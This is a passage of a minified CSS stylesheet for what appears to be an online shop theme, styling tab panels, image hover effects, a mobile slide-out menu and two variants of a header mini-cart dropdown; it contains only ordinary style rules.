.nav-tabs.right-tabs > li, .nav-tabs.right-tabs > li {float: none;display: inline-block;vertical-align: top;margin-right: -4px;}.tab-content {position: relative;z-index: 1;margin-bottom: 50px;color: #191919;}@media screen and (max-width: 991px) {.tab-content {margin-bottom: 30px;}}.tab-content > .tab-pane {display: none;background-color: #ffffff;padding: 30px;border: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);box-shadow: 0 0 10px rgba(0, 0, 0, 0.07);}.tab-content > .active {display: block;}.tab-content p {margin-bottom: 20px;}.tab-content form, .tab-content form.white {margin-bottom: 0;}.tab-content ul.tags {margin-bottom: 0;}.tab-content > .tab-pane img, .js-tabcollapse-panel-body img {display: block;width: 100% \9;max-width: 100%;height: auto;}.tab-content > .tab-pane .text-center img {display: inline-block;}.image-hover-dark {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.image-hover-dark > a {display: block;overflow: hidden;}.image-hover-dark img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.image-hover-dark:hover {background-color: #000;}.image-hover-dark:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.image-hover-scale {position: relative;overflow: hidden;z-index: 1;}.image-hover-scale > a {display: block;overflow: hidden;}.image-hover-scale img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.image-hover-scale:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.colorhover img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.colorhover:hover img, .colorhover:focus img {-webkit-filter: none;filter: none;opacity: 1;}.blur {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@-webkit-keyframes blur {to {-webkit-filter: blur(3px);filter: blur(3px);}}@-moz-keyframes blur {to {-moz-filter: blur(3px);filter: blur(3px);}}@keyframes blur {to {-webkit-filter: blur(3px);-moz-filter: blur(3px);filter: blur(3px);}}.hoverslide span, .hoverslide a {position: relative;display: inline-block;z-index: 1;}.hoverslide span:before, .hoverslide a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}.hoverslide:hover span:before, .hoverslide:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.hoverslide span, .hoverslide span:before, .hoverslide a, .hoverslide a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}@media screen and (max-width: 991px) {.mobilemenu {position: fixed;z-index: 1009;left: 0;top: 0 !important;right: 0;height: 100%;width: 100%;visibility: hidden;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.mobilemenu-content {position: fixed;z-index: 1;top: 0 !important;left: 0;height: 100%;width: 100%;max-width: 480px;line-height: 50px;font-weight: bold;overflow: auto;-webkit-transform: translateX(-120%);-ms-transform: translateX(-120%);transform: translateX(-120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.mobilemenu-header {position: fixed;left: 0;top: -50px !important;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.mobilemenu-toggle {text-decoration: none;}.mobilemenu-toggle:hover, .mobilemenu-toggle:focus {text-decoration: none;}.mobilemenu .mobilemenu-toggle {position: absolute;top: 0;right: 0;height: 100%;width: 100%;color: #ffffff;}.mobilemenu .mobilemenu-toggle:before, .mobilemenu .mobilemenu-toggle:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.mobilemenu .mobilemenu-toggle:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobilemenu .mobilemenu-toggle:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobilemenu.active {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.mobilemenu.active .mobilemenu-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.mobilemenu.active .mobilemenu-header {top: 0 !important;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.navbar ul.nav {display: block;padding-top: 50px;}.navbar ul.nav li {position: relative;padding: 0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li a {display: block;font-size: 15px;line-height: 20px;padding: 12px 50px 12px 20px;font-weight: bold;color: #333745;text-transform: uppercase;background: transparent;text-decoration: none;border-bottom: 1px solid #f0f0f0;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #f82e56;text-decoration: none;}.navbar ul.nav li .arrow {position: absolute;z-index: 100;width: 50px;height: 45px;top: 0;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 45px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.navbar ul.nav li .arrow:before {color: #333745;content: "\e922";}.navbar ul.nav li .arrow:hover:before {color: #f82e56;}.navbar ul.nav li.submenu-open > .arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.navbar ul.nav li ul {display: none;padding: 0;margin: 0;opacity: 0;list-style: none;-webkit-transition: opacity 0.1s ease;-o-transition: opacity 0.1s ease;transition: opacity 0.1s ease;}.navbar ul.nav li ul a {padding-left: 40px;}.navbar ul.nav li ul ul a {padding-left: 60px;}.navbar ul.nav li ul ul ul a {padding-left: 80px;}.navbar ul.nav li ul ul ul ul a {padding-left: 100px;}.navbar ul.nav li ul ul ul ul a {padding-left: 120px;}.navbar ul.nav li.submenu-open > ul {opacity: 1;}}@media screen and (min-width: 481px) {.mobilemenu:after {content: '';position: absolute;top: 0;left: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.mobilemenu.active:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}.header-cart.variant-1 .dropdown-container {min-width: 430px;padding: 20px 20px 10px;white-space: normal;}.header-cart.variant-1 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-1 .dropdown-container .block-title {font-size: 16px;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-1 .dropdown-container .block-content .items-total, .header-cart.variant-1 .dropdown-container .block-content .subtitle {display: block;width: 50%;float: left;font-size: 16px;line-height: 1.2em;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtitle {width: 100%;clear: both;padding-top: 15px;margin-bottom: 15px;}.header-cart.variant-1 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .label {font-size: 16px;line-height: 1.2em;font-weight: bold;padding: 0 10px 0 0;font-weight: 500;}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;line-height: 1.2em;font-weight: bold;color: #f82e56;display: inline-block;}.header-cart.variant-1 .dropdown-container .block-content .actions {clear: both;padding: 10px 0 0;text-align: right;}.header-cart.variant-1 .dropdown-container .block-content .actions button.checkout, .header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart {min-width: 170px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: inline-block;margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart {display: inline-block;margin-bottom: 0;font-weight: normal;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;line-height: 1.42857143;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus {color: #333;text-decoration: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;background-image: none;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled], fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart {cursor: not-allowed;pointer-events: none;opacity: 0.65;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right {margin-right: 10px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #f82e56;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span {position: relative;top: 0;left: 0;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm {line-height: 25px;}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {background-color: transparent;color: #333745;border-color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus {background-color: transparent;color: #333745;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover {background-color: #333745;color: #ffffff;}.header-cart.variant-1 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-1 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-1 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-1 .dropdown-container .label {display: none;color: #191919;}.header-cart.variant-1 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-1 .dropdown-container .product-item {position: relative;width: 100%;margin-top: 10px;padding-bottom: 10px;}.header-cart.variant-1 .dropdown-container .product-item:after {content: '';display: table;clear: both;}.header-cart.variant-1 .dropdown-container .product-item:before {content: '';position: absolute;bottom: 0;right: 0;width: 100%;height: 1px;background-color: #f0f0f0;}.header-cart.variant-1 .dropdown-container .product-item-photo, .header-cart.variant-1 .dropdown-container .product-item-details {float: left;padding: 0;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.header-cart.variant-1 .dropdown-container .product-item-photo:hover {opacity: 0.7;}.header-cart.variant-1 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-1 .dropdown-container .product-item-details {width: calc(100% - 110px);}.header-cart.variant-1 .dropdown-container .product-item-name, .header-cart.variant-1 .dropdown-container .product-item-qty, .header-cart.variant-1 .dropdown-container .product-item-pricing {float: left;padding: 0 10px;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-1 .dropdown-container .product-item-name {width: 50%;margin-top: 7px;overflow: hidden;}.header-cart.variant-1 .dropdown-container .product-item-name a {color: #191919;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product-item-qty {width: 20%;}.header-cart.variant-1 .dropdown-container .product-item-qty input {width: 100%;padding: 5px;text-align: center;background: transparent;border: 0;font-size: 16px;font-weight: 600;}.header-cart.variant-1 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-1 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 16px;font-weight: 700;line-height: 2em;color: #f82e56;text-align: left;}.header-cart.variant-1 .dropdown-container .product.actions {position: absolute;z-index: 1;top: 0;right: 0;padding: 0;margin: 0;width: 60px;text-align: right;}.header-cart.variant-1 .dropdown-container .product.actions > div {display: inline-block;margin: 0 5px;}.header-cart.variant-1 .dropdown-container .product.actions a {display: block;color: #191919;text-decoration: none;margin: 5px 0;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #f82e56;text-decoration: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span, .header-cart.variant-1 .dropdown-container .product.actions .action.delete span {display: none;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after, .header-cart.variant-1 .dropdown-container .product.actions .action.delete:after {display: block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;line-height: 20px;text-align: center;}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after {content: "\e90e";}.header-cart.variant-1 .dropdown-container .total-title, .header-cart.variant-1 .dropdown-container .total-price {width: 50%;float: left;}.header-cart.variant-1 .dropdown-container .total-title {font-size: 14px;font-weight: 700;line-height: 1.8em;text-transform: uppercase;color: #333745;}.header-cart.variant-1 .dropdown-container .total-price {text-align: right;}.header-cart.variant-1 .dropdown-container button.btn {margin: 15px 0 0;}@media (min-width: 481px) and (max-width: 991px) {.header-cart.variant-1 .dropdown-container:after {content: '';position: absolute;top: 0;left: 0;right: 0;width: 120%;height: 120%;background: transparent;cursor: pointer;-webkit-transition: background 0.3s ease 0.3s;-o-transition: background 0.3s ease 0.3s;transition: background 0.3s ease 0.3s;}.header-cart.active .dropdown-container:after {background: rgba(0, 0, 0, 0.6);-webkit-transition: background 0.3s ease 0;-o-transition: background 0.3s ease 0;transition: background 0.3s ease 0;}}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container {display: block !important;opacity: 1;position: fixed;z-index: 1004;right: 0;top: 0;height: 100%;width: 100%;visibility: hidden;background: transparent;-webkit-transition: visibility 0s ease 0.6s;-o-transition: visibility 0s ease 0.6s;transition: visibility 0s ease 0.6s;}.header-cart.variant-1 .dropdown-container:before {display: none;}.header-cart.variant-1 .dropdown-container .block-content {position: fixed;z-index: 1;top: 0;right: 0;height: 100%;width: 100%;max-width: 480px;padding: 65px 15px 10px;overflow: auto;-webkit-transform: translateX(120%);-ms-transform: translateX(120%);transform: translateX(120%);background: #ffffff;-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.header-cart.variant-1 .dropdown-container .block-title {position: fixed;display: block;right: 0;top: -50px;width: 100%;max-width: 480px;height: 50px;font-size: 16px;font-weight: bold;line-height: 50px;padding: 0 20px;background: #f82e56;color: #ffffff;text-transform: uppercase;z-index: 2;cursor: pointer;-webkit-transition: top 0.3s ease 0s;-o-transition: top 0.3s ease 0s;transition: top 0.3s ease 0s;}.header-cart.variant-1 .dropdown-container .block-title .qty {display: none;}.header-cart.variant-1 .dropdown-container .block-title:before, .header-cart.variant-1 .dropdown-container .block-title:after {content: '';position: absolute;top: 22px;right: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .dropdown-container .block-title:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .dropdown-container .block-title:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .product.actions {width: 30px;}.header-cart.variant-1.active .dropdown-container {visibility: visible;-webkit-transition: visibility 0s ease 0s;-o-transition: visibility 0s ease 0s;transition: visibility 0s ease 0s;}.header-cart.variant-1.active .dropdown-container .block-content {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.header-cart.variant-1.active .dropdown-container .block-title {top: 0;-webkit-transition: top 0.3s ease 0.5s;-o-transition: top 0.3s ease 0.5s;transition: top 0.3s ease 0.5s;}.header-cart.variant-1 .close {position: absolute;top: 0;right: 0;height: 100%;width: 60px;color: #ffffff;opacity: 1;}.header-cart.variant-1 .close span {display: none;}.header-cart.variant-1 .close:before, .header-cart.variant-1 .close:after {content: '';position: absolute;top: 22px;left: 20px;height: 3px;width: 20px;background-color: #ffffff;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.header-cart.variant-1 .close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.header-cart.variant-1 .close:after {-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.header-cart.variant-1 .dropdown-container .block-title span.empty {padding-bottom: 0 !important;font-size: 14px;line-height: 20px;}.header-cart.variant-1 .dropdown-container .block-title {height: auto;line-height: 20px;padding: 15px 35px;}.header-cart.variant-1 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}}@media screen and (max-width: 680px) {.header-cart.variant-1 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {font-size: 15px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {display: block;}.header-cart.variant-1 .dropdown-container .block-content .actions > div {margin-bottom: 10px;}.header-cart.variant-1 .dropdown-container .block-content .actions > div .btn {width: 100%;}}.header-cart.variant-1 .dropdown-container .block-title span.empty {display: block;text-align: center;padding-bottom: 10px;}.header-cart.variant-2 .dropdown-container {width: 100%;background: #333745;color: #8f8f8f;-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}.header-cart.variant-2 .dropdown-container .block.block-minicart {margin-bottom: 0;}.header-cart.variant-2 .dropdown-container .btn-minicart-close {display: none;}.header-cart.variant-2 .dropdown-container .block-title {display: block;background: #424652;padding: 15px 45px 15px 15px;font-size: 20px;line-height: 26px;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 0 0 0;color: #191919;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {display: block;width: 50%;float: right;margin-top: 20px;text-align: right;font-size: 31px;line-height: 1.2em;font-weight: bold;color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label {padding: 0 10px 0 0;font-size: 100%;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {display: inline-block;font-size: 31px;line-height: 1.2em;font-weight: bold;}.header-cart.variant-2 .dropdown-container .block-content .actions {clear: both;padding: 20px 0 20px;text-align: right;}.header-cart.variant-2 .dropdown-container .block-content .actions > div {display: inline-block;vertical-align: top;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .block-content .btn:hover {background-color: #ffffff;border-color: #ffffff;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {background-color: #ffffff;border-color: #ffffff;color: #f82e56;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #f82e56;border-color: #f82e56;color: #ffffff;}.header-cart.variant-2 .dropdown-container .minicart-items {margin: 0 0 10px;padding: 0;}.header-cart.variant-2 .dropdown-container li {margin: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .label {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product {overflow: hidden;display: table;table-layout: fixed;width: 100%;}.header-cart.variant-2 .dropdown-container .product-item {display: table;position: relative;width: 100%;margin-top: 20px;padding: 0 0 20px;border-bottom: 1px solid #3e4352;}.header-cart.variant-2 .dropdown-container .product-item-photo, .header-cart.variant-2 .dropdown-container .product-item-details {display: table-cell;float: none;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 90px;min-width: 90px;vertical-align: middle;}.header-cart.variant-2 .dropdown-container .product-item-photo img {width: 100%;}.header-cart.variant-2 .dropdown-container .product-item-details {width: auto;}.header-cart.variant-2 .dropdown-container .product-item-name, .header-cart.variant-2 .dropdown-container .product-item-qty, .header-cart.variant-2 .dropdown-container .product-item-pricing {display: table-cell;vertical-align: middle;font-family: 'Raleway', sans-serif;font-size: 14px;font-weight: 400;line-height: 1.2em;}.header-cart.variant-2 .dropdown-container .product-item-name {width: 45%;padding: 0 15px;margin-bottom: 15px;font-size: 25px;line-height: 28px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-name a {color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product-item-qty {width: 25%;}.header-cart.variant-2 .dropdown-container .product-item-qty input {width: 65px;padding: 15px;border: 0;background-color: #424652;text-align: center;font-size: 25px;line-height: 35px;color: #ffffff;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: inline-block;vertical-align: top;padding: 0 5px;font-size: 25px;line-height: 65px;font-weight: 700;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product-item-pricing {font-family: 'Roboto', sans-serif;width: 30%;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {float: right;font-size: 25px;line-height: 30px;font-weight: 700;color: #f82e56;text-align: left;}.header-cart.variant-2 .dropdown-container .product.actions {text-align: right;}.header-cart.variant-2 .dropdown-container .product.actions > div {display: inline-block;margin-left: 10px;}.header-cart.variant-2 .dropdown-container .product.actions a {display: inline-block;font-size: 16px;line-height: 22px;color: #ffffff;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #f82e56;text-decoration: none;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before, .header-cart.variant-2 .dropdown-container .product.actions .action.delete:before {display: inline-block;font-family: 'icomoon-reg';content: "\e9ac";font-size: 16px;padding-right: 4px;}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before {content: "\e90e";}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {position: relative;overflow-y: scroll;height: 100%;max-height: 0;width: calc(100% + 30px);padding: 15px 30px 15px 15px;-webkit-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;-o-transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;transition: max-height 0.5s cubic-bezier(.25,1,.30,1) 0.3s;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 